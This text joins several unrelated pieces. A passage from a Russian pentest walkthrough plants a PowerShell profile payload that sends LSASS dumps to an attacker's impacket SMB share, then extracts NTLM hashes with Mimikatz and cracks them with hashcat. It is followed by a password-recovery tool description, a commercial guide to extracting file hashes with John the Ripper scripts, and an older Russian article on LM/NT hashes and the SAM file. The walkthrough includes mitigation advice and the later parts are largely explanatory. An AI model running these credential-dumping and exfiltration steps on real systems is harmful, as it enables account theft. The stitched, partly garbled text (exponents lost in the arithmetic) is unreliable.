}Запустите impacket-smbserver для обработки полезной нагрузки и ожидания входящих дампов LSASS. Терминал должен оставаться открытым на время проведения атаки:
tokyoneon@varonis:/tmp/evilshare$ sudo impacket-smbserver -smb2support evilshare "$PWD"
В Windows добавьте payload в соответствующий $PROFILE. Это можно сделать через обратный shell или бэкдор, но для простоты используйте терминал PS. Измените переменную $attacker в следующей команде IP-адрес Kali:
PS C:\Users\varonis> cp \\$attacker\evilshare\payload $PROFILE

Когда жертва запускает новую сессию Администратора PowerShell, impacket-smbserver будет отображаться, как показано ниже:

В выводе impacket-smbserver появляются два отдельных приглашения «AUTHENTICATE_MESSAGE»: ОС жертвы, получающая файл procdump.exe, и сжатый дамп LSASS, доставленный на сервер. После второго сообщения подождите несколько секунд и дважды нажмите Ctrl + С, чтобы убить сервер Impacket. В текущем каталоге появится новый ZIP-файл. Разархивируйте его и найдите DMP-файл.
Извлечение хэшей паролей с помощью Mimikatz
Хешированные пароли в DMP-файле не читаются как открытый текст. Переместите DMP-файл на виртуальную машину Windows 10 с выключенным Брандмауэром Windows. Загрузите последнюю версию Mimikatz (mimikatz_trunk.zip) и сохраните ее в папке «Загрузки» в Windows.
Откройте терминал PowerShell и распакуйте ZIP с помощью следующей команды:
PS > Expand-Archive -Path $env:USERPROFILE\Downloads\mimikatz_trunk.zip -DestinationPath $env:USERPROFILE\mimikatz
Перейдите в каталог x64 и запустите mimikatz.exe:
PS C:\Users\tokyoneon> cd $env:USERPROFILE\mimikatz\x64\; .\mimikatz.exe
Загрузите DMP данные в Mimikatz с помощью команды sekurlsa::minidump:
mimikatz # sekurlsa::minidump C:\PATH\TO\YOUR\DUMP\tokyoneon.dmp
Воспользуйтесь командой sekurlsa::logonPasswords, чтобы извлечь хэши учетных данных. Обратите внимание на NTLM-хэш в строке 12:
mimikatz # sekurlsa::logonPasswords
Opening : 'Z:\lsass_dumps\tokyoneon.dmp' file for minidump...
1 Authentication Id : 0 ; 188563 (00000000:0002e093)
2 Session : Interactive from 1
3 User Name : varonis
4 Domain : DESKTOP-JI80T34
5 Logon Server : DESKTOP-JI80T34
6 Logon Time : 11/15/2020 9:56:57 PM
7 SID : S-1-5-21-3489785614-2607058550-4100802712-1001
8 msv :
9 [00000003] Primary
10 * Username : varonis
11 * Domain : DESKTOP-JI80T34
12 * NTLM : 2ba9afd0306922f6aed8c6a2406ddab5
13 * SHA1 : 33b282eb0ba4e815a93f95d0c5321c5e8d76997f
14 tspkg :
15 wdigest :
16 * Username : varonis
17 * Domain : DESKTOP-JI80T34
18 * Password : (null)
19 kerberos :
20 * Username : varonis
21 * Domain : DESKTOP-JI80T34
22 * Password : (null)
23 ssp :
24 credman :
25 cloudap :
----- [truncated] -----
59 Authentication Id : 0 ; 999 (00000000:000003e7)
60 Session : UndefinedLogonType from 0
61 User Name : DESKTOP-JI80T34$
62 Domain : WORKGROUP
63 Logon Server : (null)
64 Logon Time : 11/15/2020 9:56:50 PM
65 SID : S-1-5-18
66 msv :
67 tspkg :
68 wdigest :
69 * Username : DESKTOP-JI80T34$
70 * Domain : WORKGROUP
71 * Password : (null)
72 kerberos :
73 * Username : desktop-ji80t34$
74 * Domain : WORKGROUP
75 * Password : (null)
76 ssp :
77 credman :
78 cloudap :
mimikatz #Взлом NTLM-хэшей с помощью Hashcat
Теперь скажем пару слов о другом инструменте для тестирования на проникновение – Hashcat. Даже в 2020 году люди используют слабые пароли для защиты своих данных и учетных записей. Используя последнюю версию Hashcat и обычный графический процессор GTX 1060 потребовалась одна секунда, чтобы взломать хэш, содержащий семь символов.
tokyoneon@hades:~$ hashcat /tmp/hash.txt -w 4 -O -m 1000 -a 3 ?l?l?l?l?l?l?l

Обнаружение и Устранение
В соответствии с рекомендациями MITRE ATT & CK Framework:
Отслеживайте местоположения профиля. Дополнительные меры также включают:
- Подписание кода: принудительное выполнение только подписанных скриптов PowerShell. Подпишите профили, чтобы избежать их изменения;
- Ограничение прав доступа для файлов и каталогов: если профили PowerShell могут быть изменены только определенными администраторами, это ограничит возможность для злоумышленников легко попадать и сохранять присутсвие на уровне пользователя;
- Конфигурация ПО: не используйте профили PowerShell, если они не нужны. Используйте флаг -NoProfile при удаленном выполнении скриптов PowerShell, чтобы предотвратить запуск локальных профилей.
Заключение
Эта атака на NTLM-хэши иллюстрирует опасность чрезмерно разрешительной политики в сочетании с использованием учетных записей локальных администраторов. Также подробно описано, как злоумышленник может заставить администратора извлечь хэши NTLM, легко изменить полезные данные и повысить уровень привилегий до NT AUTHORITY \ SYSTEM с помощью PsExec. См. Дополнительные советы для пентестеров, использующих PowerShell.
Windows Password Recovery — загрузка хэшей из файлов реестра и Active Directory

Windows Password Recovery умеет вытаскивать хэши паролей напрямую из двоичных файлов. Причем даже из тех, что используются системой, т.е. из заблокированных.
Обычные хэши паролей хранятся в файле реестра SAM или SECURITY, которые лежат в папке %WINDOWS%/System32/Config. В этом же каталоге находится и реестр SYSTEM, необходимый для расшифровки. Если вы указали путь к реестру текущей системы, то его обработка займет немного больше времени (обычно на несколько секунд).
Парольные хэши учетных записей домена хранятся в базе данных Active Directory, точнее в ее сердце — файле ntds.dit, который, как правило, находится в следующем каталоге: %Windows%/ntds. Для расшифровки доменных учетных записей также потребуется файл реестра SYSTEM. Будте внимательны! Если осуществляется дамп из базы данных Active Directory текущей системы, то это может занять некоторое время, особенно если ntds.dit обладает большим размером.
Программа корректно работает и поддерживает все опции шифрования SYSKEY: Registry SYSKEY, SYSKEY startup diskette, SYSKEY startup password.
Если вы скопировали файлы с другой операционной системы или другого компьютера, то кроме файлов SAM (ntds.dit) и SYSTEM, крайне рекомендуется иметь копии реестра SECURITY и SOFTWARE (они должны находиться в том же каталоге, что и SYSTEM). Это позволит быстро расшифровать пароли некоторых ученых записей.
При импорте Windows PIN необходимо указать каталог Windows и папку с профилями пользователей (как правило, C:/Users). Программа сама выполнит поиск необходимых файлов.
Для загрузки кэшированных паролей учетных записей Microsoft или Azure AD, достаточно указать каталог Windows.
В одной из последних версий программы добавлены 4 расширенные опции загрузки хэшей:
- Загружать/не загружать хэши истории паролей. С одной стороны, отключение загрузки хэшей истории может значительно сократить время обработки входных данных, не обрабатывая ненужные записи. С другой стороны, если во время атаки будут найдены пароли к хэшам истории, это может значительно увеличить шанс угадывания пароля основой учетной записи.
- Отказаться от загрузки системных учетных записей (имена которых оканчиваются символом $).
- Отключить модуль поиска оригинальных текстовых паролей, ключей BitLocker и другой приватной информации.
- Искать удаленные учетные записи (только при чтении хэшей из Active Directory).
For security reasons, our users often ask whether it is possible to start password recovery without uploading the file to the LostMyPass website? We are happy to answer that you have such an opportunity, however, you will need to get the hash of this file yourself on your PC. Obtaining the file hash value may be difficult to understand for an unprepared person and requires some technical skills from the user. If you find it difficult, then look up for a technically competent person who could help you, simplify and speed up the process.
So, here is a step-by-step guide on how to extract a hash from password protected files: MS Office files (Word, Excel, PowerPoint), PDF, Zip and Rar archives.
Windows or Linux
To extract a hash, you need to have an idea of how to use the command line and install third-party utilities. In most cases, our customers use the MS Windows operating system and therefore may experience some difficulties with these issues. Linux users, as a rule, are more technically savvy and know how to use the command line or terminal, they actively use package managers.
All further instructions are written for Windows users. However, Linux users should not experience problems performing similar actions on their computers. In case of questions, please contact our technical support.
Step 1. Create a Folder
First of all, create a folder to work in. To simplify experience with Command Prompt, the easiest way is to create a folder in the root of your system drive. For example, on drive C: create the Hash folder. Then, copy the protected file to the that folder.
Step 2. Open the Command Prompt
Now you need to figure out how to work with the command prompt. To call the command prompt window on the screen, press the key combination Win + R; a window will appear on your screen, type cmd there and click OK.

You will see a command prompt window. Now go to our working folder, type the following command
cd C:\Hash
Check whether the command is executed correctly and you are in the working folder. To do this, type the dir command. As a result, a list of files that are in this folder should appear on the screen. In your case, you should see the name of your document; if so, then everything is done correctly.

Step 3. Extracting a Hash
The procedure for obtaining the hash value depends on the type of file and may vary slightly in each individual case. Don’t close the command prompt window above, we still need it. But now we have to find and download the appropriate utility to extract the hash from the file.
MS Office Files
If you have a MS Office document (Word, Excel, PowerPoint), download the office2john.py script.
Copy the office2john.py file to the C:\Hash folder. We will need this script to extract the hash from the document. We also need a Python interpreter to run the script; you can download and install the Python Installer from the official website. When Python is installed on your computer, open the command prompt window and run the following command (replacing your_file.xlsx with your file name):
python office2john.py your_file.xlsx > hash.txt
If all is done correctly, the hash.txt file will be created in the folder; the obtained hash will be contained in this file.
PDF Files
To extract the hash from the PDF file, we need the pdf2john.pl script.
Copy the pdf2john.pl file to the C:\Hash folder. To run the script, you must have the Perl interpreter installed on the computer. Download and install it from the official website. Then, open the command prompt window and run the following command (replacing your_file.pdf with your file name):
perl pdf2john.pl your_file.pdf > hash.txt
If is’ Ok, the hash.txt file will be created in the folder.
Zip/Rar Files
Hashes from Zip and Rar archives are obtained using the zip2john and rar2john utilities, respectively. These utilities are included in the John the Ripper package.
We warn you right away that all the JTR programs are designed for Unix-like systems, but have been ported to Windows. We observed some problems in the operation of the zip2john and rar2john scripts on Windows; sometimes users are not able to get the hash from their files, some files are not processed by scripts. It will be much better to use zip2john and rar2john on Linux. If you do not know how to do this, we recommend that you find a trusted Linux user among your friends and ask him for help.
The following commands extract the hash value from archives. Use them but do not forget to replace the example with the file name of your archive.
Obtaining a hash from Zip file:
zip2john your_file.zip > hash.txt
Obtaining a hash from Rar file:
rar2john your_file.rar > hash.txt
If the whole procedure was performed correctly, the hash.txt file will be created in the folder.
Note that several hashes can be written in the hash.txt file (one for each line), which means that your archive has multiple passwords. This happens when different files in the archive are encrypted with different passwords. We can start the password recovery for each hash separately, but keep in mind that in this case you will be billed for each password recovered.
Step 4. Send Us the Obtained Hash
Email us with hash.txt attached. If the hash is accepted by our program, we will start the password recovery process and send you a link to your order page, where you can monitor the process.
How Much is It?
Please note that the orders we launch manually by the hash value are always commercial, even if your password is weak. See the Prices page.
How About the Proof?
In the case when the customer uploads his file to our website on his own, we can open the source file and send the user a screenshot of the opened document as a proof of the successful recovered password.
If we start the process manually with the obtained hash, then obviously we are not able to provide you with such proof. You will have to pay the bill to get the password and verify it by yourself. Or you can just send us the original file, we will open it and send a screenshot to you.
Legal Notes
Please note that we respect copyright and process applications for password recovery and removal only from the owner of this file. Before using the service, you must accept our Terms and Conditions.
Забыли пароль? Нет проблем!
Теоретические основы
Понятие хэш-функции пароля
Взлом пароля
LM- и NT-хэши
Количество возможных паролей
Месторасположение SAM-файла
Практические примеры
Сброс пароля Windows
Подбор пароля
Рекомендации по защите паролей
Сначала мы хотели назвать данную статью иначе, например «Взлом паролей Windows» или что-то этом роде, поскольку такое название как нельзя лучше отражает ее суть. Однако слово «взлом» уж больно отдает чем-то криминальным, чем-то, за что в приличном обществе бьют по рукам (и не только по рукам), а в цивилизованных странах могут и в тюрьму посадить. А вот восстановление или обнуление забытого пароля — это уже сродни гуманитарной помощи, что может только приветствоваться. Правда, суть от этого не меняется. Взлом — он и в Африке взлом, как его ни называй. Процедура восстановления или обнуления забытого пароля и самый что ни на есть криминальный взлом системы отличаются разве что нравственными аспектами, но никак не последовательностью выполняемых действий.
Мы не будем вдаваться в подробности, зачем пользователю может понадобиться узнать пароль или обнулить его для получения доступа к системе. Оставляя за рамками повествования нравственную сторону вопроса, расскажем о том, каким образом можно обнулить или восстановить свой локальный пароль доступа к ПК, а также узнать сетевые пароли пользователей домена, если речь идет о локальной сети. Мы не станем изобретать велосипед и, поскольку тема эта отнюдь не нова, опишем лишь некоторые утилиты, с помощью которых можно легко обойти систему безопасности компьютера.
Для того чтобы понять, как взламываются пароли, читателям придется сначала усвоить, каким образом происходит аутентификация пользователей, где и в каком виде хранятся их пароли и как их можно узнать. В дальнейшем мы будем основываться на операционной системе Windows XP, хотя вскрытие паролей таких операционных систем, как Windows 2000/2003, от рассмотренного случая ничем не отличается, а в Windows 95/98/Mе те же действия выполнить еще проще.
Теоретические основы
Понятие хэш-функции пароля
Процесс локальной или сетевой аутентификации пользователя довольно прост: пользователь вводит пароль, соответствующий его учетной записи, и если пароль верен, то пользователь получает доступ в систему. Проверка пароля реализуется средствами операционной системы путем его сравнивания с паролем, хранящимся в компьютере. При этом разница между локальной и сетевой аутентификацией заключается лишь в том, что при локальной аутентифкации база учетных записей пользователей с их паролями хранится на самом компьютере, а при сетевой аутентификации — на специальном сервере, называемом контроллером домена.
Казалось бы, что может быть проще? Ведь нужно только знать, где именно хранится учетная база пользователей с их паролями, и подсмотреть нужную информацию. Но это слишком просто, чтобы оказаться правдой. Конечно же, все пароли сохраняются в зашифрованном виде. Зашифрованный пароль именуется хэшем (hash) или хэш-функцией пароля. Причем в данном случае речь идет о довольно хитром методе шифрования, особенность которого заключается в том, что зашифрованный таким образом пароль… принципиально невозможно расшифровать! Дело в том, что алгоритм шифрования (хэширования) является односторонним. Фактически любой алгоритм хэширования представляет собой подсчет контрольной суммы от исходного текста, при котором используются необратимые логические операции над исходным сообщением, такие как AND, OR и др.
Таким образом, по паролю можно вычислить его хэш-функцию, но, зная хэш-функцию, принципиально невозможно вычислить пароль, которому она соответствует. Сама хэш-функция представляет собой числовую последовательность длиной 16 байт.
Для справки: существует огромное количество различных алгоритмов вычисления хэш-функций, и соответственно хэш-функции могут быть разных типов. В дальнейшем мы будем говорить только о хэш-функциях паролей, создаваемых операционной системой Windows при локальной или сетевой аутентификации пользователей (LM- или NT-хэш).
Естественно, возникает вопрос: если знание хэш-функции не позволяет выяснить пароль пользователя, то как же в таком случае происходит процесс аутентификации? Дело в том, что при аутентификации сравниваются не сами пароли, а их хэш-функции. В процессе аутентификации пользователь вводит пароль в привычном для него виде, а операционная система рассчитывает его хэш-функцию и сравнивает с хэшем, хранящимся в компьютере. В случае их совпадения аутентификация считается успешной.
Взлом пароля
Процесс взлома, или подбора, пароля банален и представляет собой обычный перебор возможных паролей. Для этого нужно знать хэш-функцию пароля, хранимую в компьютере, и уметь вычислять хэш по паролю. Тогда, перебирая различные варианты паролей и сравнивая расчетные хэши с тем, что хранится в компьютере, можно подобрать правильный пароль.
Казалось бы, такой перебор никогда не закончится — вариантов паролей существует бесконечное множество. Однако не стоит торопиться с выводами. Во-первых, количество возможных паролей все-таки конечно, а во-вторых, современные компьютеры позволяют перебирать миллионы паролей в секунду. Кроме того, имеются различные методы атак на пароли (об этом речь пойдет далее), которые в большинстве случаев приводят к положительному результату в считаные минуты. Прежде чем от теории перейти к практике, рассмотрим смысл понятия «хэш» и выясним, сколько вариантов паролей реально существует.
LM- и NT-хэши
В операционных системах Windows NT/2000/2003/XP существует два типа хэш-функций паролей: LM-хэш (LanMan-хэш) и NT-хэш. Хэш LM достался нам в наследство от сетей Lan Manager и используется в операционных системах Windows 9x. Поэтому, несмотря на то, что все современные операционные системы поддерживают новый тип хэширования (NT-хэш), чтобы обеспечить совместимость с клиентами Windows 9x, операционная система вынуждена хранить вместе с новым NT-хэшем и старый LM-хэш.
При применении LM-хэширования длина пароля ограничена 14 символами. Самым большим недостатком алгоритма получения LM-хэша является разделение пароля на две части, каждая из которых состоит из семи символов. Если вводимый пользователем пароль менее 14 символов, то при преобразовании к нему добавляются нулевые символы, то есть символы с кодом 0, чтобы получить строку, состоящую из 14 символов. Если же пароль пользователя превышает 14 символов, то LM-хэш соответствует пустому паролю. Каждая из 7-символьных половин пароля шифруется независимо от другой по алгоритму DES (бывший федеральный стандарт США), причем поскольку процесс шифрования каждой из 7-символьных половин пароля независим, то и подбор этих половин можно производить независимо, что значительно упрощает и ускоряет процесс вскрытия пароля. Другой серьезный недостаток LM-хэша связан с тем, что в процессе шифрования все буквенные символы пароля переводятся в верхний регистр. А поскольку LM-хэш содержит информацию о пароле без учета регистра, то LM-хэши для паролей ALLADIN, alladin, Alladin и aLLadin будут совершенно одинаковыми. Это существенно ограничивает количество возможных комбинаций пароля и, как следствие, ускоряет процесс вскрытия.
NT-хэш лишен недостатков, присущих LM-хэшу. Во-первых, при NT-хэшировании используется алгоритм шифрования MD4, при котором пароль не разбивается на две 7-символьные части. Во-вторых, при NT-хэшировании нет ограничения по длине пароля в 14 символов. В-третьих, NT-хэш является регистрозависимым, то есть NT-хэши для паролей ALLADIN и alladin будут совершенно разными.
Как мы уже отмечали, размер хэш-функций (и LM, и NT) независимо от длины вводимого пароля составляет 16 байт. Если длина пароля менее 14 символов, то для каждого пароля имеются и LM-, и NT-хэши. Если же длина пароля превышает 14-символов, то существует только NT-хэш.
Подобрать правильный пароль к известному NT-хэшу значительно сложнее, чем к LM-хэшу. Если известны и LM-, и NT-хэши, то сначала осуществляется подбор пароля по LM-хэшу, а после нахождения LM-пароля (все буквы верхнего регистра) используется NT-хэш для определения NT-пароля с учетом регистра. Правда, в данном случае есть одна тонкость: для пароля не всегда существует LM-хэш, для которого нужно, чтобы длина пароля была меньше или равной 14 символам. Но даже в случае, если длина пароля меньше 14 символов, LM-хэш можно удалить из базы. О том, как это сделать, мы еще расскажем, а пока приведем практические примеры LM- и NT-хэшей различных паролей.
Рассмотрим для начала 7-символьный пароль alladin, которому соответствует 16-байтный LM-хэш a01fad819c6d001aaad3b435b51404ee, записанный в шестнадцатеричной системе счисления. Далее рассмотрим 14-символьный пароль alladinalladin, для которого LM-хэш будет таким: a01fad819c6d001aa01fad819c6d001a. Обратите внимание, что первая половина (8 байт: a01fad819c6d001a) этого хэша полностью совпадает со второй. Кроме того, первая половина данного хэша совпадает с первой половиной LM-хэша пароля alladin. Такое совпадение отнюдь не случайно, если вспомнить, что каждые семь символов пароля кодируются независимо и определяют 8 байт итогового LM-хэша.
Интересно также отметить, что вторая половина LM-хэша пароля (aad3b435b51404ee) должна соответствовать символам с кодом 0, поскольку в том случае, если пароль меньше 14 символов, к нему добавляются пустые символы. То есть ad3b435b51404ee — это шифрование семи пустых символов. Поэтому можно предположить, что для любого другого 7-символьного пароля вторая половина LM-хэша окажется точно такой же. Действительно, для пароля tornado хэш LM равен 1e1e25e2f871d8dfaad3b435b51404ee, и, как нетрудно заметить, вторая половина этого хэша точно такая же, как и для пароля alladin. Для пароля ALLADIN значение LM-хэша точно такое же, как и для пароля alladin. Учитывая, что при LM-кодировании все буквы переводятся в верхний регистр, слово ALLADIN называют LM-паролем.
Если же рассмотреть NT-хэши для различных вариантов паролей (alladin, alladinalladin, tornado), то никакой закономерности не обнаружится (табл. 1). Кроме того, как уже отмечалось, NT-хэш является регистрозависимым, а сам NT-пароль соответствует истинному паролю.

Таблица 1. Пароли и соответствующие им хэш-функции
Количество возможных паролей
Итак, мы разобрались с алгоритмом, который используется для взлома пароля. Единственный способ, реализованный во всех программах, которые предназначены для подбора пароля, — это перебор всех возможных комбинаций. Естественно, возникает вопрос, а сколько вообще возможно комбинаций и так ли легко подобрать пароль методом перебора?
Что ж, давайте попробуем сосчитать. В операционных системах Windows 2000, 2003 и XP длина пароля может достигать 127 символов. При этом в качестве парольного символа можно использовать любой из 256 кодов ASCII. В таком случае при длине пароля в n символов количество возможных комбинаций будет равно 256n. Общее количество возможных паролей при этом составит 2561 + 2562 + … + 256127~~21024 = 1,8·10308. Это число астрономически огромно, и ни один современный компьютер не сможет перебрать все возможные комбинации за разумное время. Предположим, что имеется компьютер, который способен реализовать алгоритм перебора со скоростью 10 млн паролей в секунду. Для перебора всех паролей ему потребуется порядка 10293 лет! Для справки укажем, что возраст планеты Земля оценивается всего-навсего в 4,5 млрд лет (4,5·109). Практически это означает, что взломать пароль методом перебора невозможно! Что ж, «броня крепка, и танки наши быстры», однако не стоит делать поспешных выводов.
Прежде всего, приведенные нами выкладки не совсем корректны. Дело в том, что хотя количество всех возможных паролей и составляет 21024, но число возможных хэш-функций существенно меньше. Действительно, как мы уже отмечали, независимо от длины пароля длина хэш-функции составляет 16 байт, или 128 бит. Соответственно количество возможных вариантов хэш-функций равно 2128. Ну а поскольку для аутентификации применяются не сами пароли, а их хэш-функции, то и ориентироваться нужно именно на это количество возможных комбинаций. Фактически это означает, что одна и та же хэш-функция может соответствовать огромному количеству различных паролей и для успешной аутентификации можно использовать любой из них. Отсюда следует важный вывод: какой бы уникальный пароль вы ни придумали, существует огромное количество других комбинаций символов, которые можно применить в качестве правильного пароля.
Второй важный вывод заключается в том, что не имеет смысла использовать пароли длиннее 16 символов. Действительно, при длине пароля в 16 символов мы имеем 2128 возможных комбинаций, то есть ровно столько же, сколько и возможных комбинаций хэш-функций, а дальнейшее увеличение длины пароля не приведет к увеличению числа хэш-функций.
Теперь давайте попробуем сосчитать, сколько же времени потребуется для последовательного перебора всех наших 2128 хэш-функций. Учитывая, что скорость перебора составляет 107 паролей в секунду, получим, что для перебора всех комбинаций потребуется 1024 лет! Казалось бы, можно спать спокойно, но опять-таки не будем спешить с выводами.
Как мы уже отмечали, основную угрозу представляют не NT-, а LM-хэши. Количество доступных символов в данном случае уже не 256, а всего 197, поскольку все буквенные символы в пароле приводятся к верхнему регистру, следовательно, 26 символов строчных букв латинского алфавита и 33 символа строчных букв русского алфавита надо исключить из 256 вариантов ASCII-символов. Поэтому при длине пароля в 14 символов количество возможных вариантов составляет всего 19714=1,3·1032. Однако и эта цифра явно завышена. Вспомним, что при LM-кодировании пароль разбивается на две 7-символьные части, каждая из которых кодируется независимо. Поэтому в действительности количество возможных комбинаций определяется всего семью символами и составляет 1977=11,5·1016. При скорости перебора 107 паролей в секунду для перебора всех возможных комбинаций потребуется 37 лет. Конечно, и эта цифра достаточно велика и заставляет усомниться в том, что кто-то захочет заниматься подбором пароля. Однако здесь есть одно «но» — так называемый человеческий фактор. Попробуйте найти такого пользователя, который при наборе пароля переключает раскладку клавиатуры! А это значит, что реальное количество символов не 197, а 64. В этом случае число возможных вариантов уменьшается уже до значения 647 (рассматриваются LM-хэши), а для перебора всех паролей потребуется всего 5 дней!
К тому же в подавляющем большинстве случаев пароли представляют собой осмысленные слова или фразы, причем не очень большой длины. Ну а с учетом того, что количество слов исчисляется всего-навсего сотнями тысяч, то перебор по словарю окажется не слишком длительным.
Отсюда следует очень важный вывод: чаще всего подобрать пользовательский пароль не составляет труда — это вопрос времени. Далее на конкретном примере мы покажем вам, как можно быстро подобрать пароли по известным хэш-функциям, а пока рассмотрим, где хранятся хэш-функции и каким образом их можно заполучить.
Месторасположение SAM-файла
До сих пор мы рассматривали процесс восстановления паролей по известным хэш-функциям, но не ответили на самый главный вопрос: где эти хэш-функции паролей хранятся и каким образом можно получить доступ к базе учетных записей пользователей? Все учетные записи пользователей вместе с соответствующими им хэш-функциями паролей хранятся в так называемой базе SAM (Security Accounts Manager). Она представляет собой одноименный файл, который не имеет расширения. SAM-файл является составной частью реестра и хранится в каталоге %systemroot%\system32\config (под %systemroot% понимается каталог с операционной системой — по умолчанию соответствует каталогу C:\WINDOWS). Кроме того, резервная копия этого файла имеется на диске аварийного восстановления системы, а также в каталоге %systemroot%\repair. Однако при использовании резервной копии SAM-файла необходимо иметь в виду, что пароли могли измениться с момента последнего сеанса создания резервной копии. Кроме того, недавно заведенных учетных записей пользователей в резервной копии может и не оказаться.
Практические примеры
Говоря о паролях и получении доступа к ПК, необходимо рассмотреть два принципиально разных сценария: первый — это получение доступа к отдельному ПК, который не входит в локальную сеть, а второй — получение доступа к ПК в составе локальной сети, то есть получение сетевого доступа. При этом под локальной сетью мы будем в дальнейшем понимать полноценную сеть с выделенным контроллером домена.
С программной точки зрения способы получения доступа к локальному и сетевому ПК ничем не отличаются друг от друга. Разница заключается лишь в способе получения SAM-файла, который в первом случае хранится на локальном ПК, а во втором — на контроллере домена сети.
Кроме того, доступ к ПК можно реализовать за счет как сброса пароля, так и его подбора. Причем порядок действий различен, поэтому мы детально рассмотрим оба способа сброса.
Сброс пароля Windows
Как уже отмечалось в первой части статьи, существует два типа паролей: локальные и сетевые. Хэш-функции локальных паролей хранятся на самом ПК, а хэш-функции сетевых паролей — на контроллере домена. Поскольку процедура сброса пароля подразумевает редактирование SAM-файла, что принципиально невозможно реализовать удаленно (то есть по сети), и требует перезагрузки ПК, то сброс пароля используется преимущественно для получения доступа к локальному ПК. Если же требуется сбросить именно сетевой пароль пользователя, а администраторский сетевой пароль утерян, то ту же самую процедуру придется проделать для сетевого контроллера домена, но нужно понимать, что для этого необходимо иметь физический доступ к серверу и процедура его остановки и перезагрузки не останется незамеченной.
Для сброса пароля необходимо внести изменения в SAM-файл, который хранится в директории %systemroot%\system32\config. Однако при загруженной операционной системе доступ к этому файлу заблокирован, то есть его невозможно ни скопировать, ни просмотреть, ни подменить. Поэтому для получения доступа к SAM-файлу прежде всего необходимо загрузить компьютер не с жесткого диска, а с дискеты, компакт-диска или с флэш-памяти с использованием другой операционной системы.
При этом если на жестком диске компьютера установлена файловая система NTFS, то необходимо, чтобы загрузочная операционная система понимала ее. К примеру, можно подготовить системную дискету DOS и разместить на ней драйвер NTFS, называемый NTFSDOS. C помощью этого драйвера все разделы NTFS будут смонтированы в качестве логических дисков DOS, после чего доступ к ним станет возможным.
Кроме того, нам понадобится утилита, позволяющая производить изменения в SAM-файле. Сегодня наиболее популярными из подобных утилит являются две: Active Password Changer 3.0 и Offline NT/2K/XP Password Changer & Registry Editor.
Утилита Active Password Changer 3.0
Данную программу можно скачать с сайта www.password-changer.com/download.htm. Существует несколько вариантов ее загрузки: c установкой на компьютере (Windows Installer) в виде исполняемого файла под DOS (DOS Executable), загрузочная дискета с интегрированным приложением (Bootable Floppy Creator) и ISO-образ для создания загрузочного CD-диска с интегрированным приложением.
Вариант утилиты с установкой на компьютер подразумевает установку исполняемого файла под DOS, установку мастера создания загрузочной дискеты или флэш-диска USB с интегрированным приложением (рис. 1) и утилиту для записи ISO-образа загрузочного диска с интегрированным приложением.
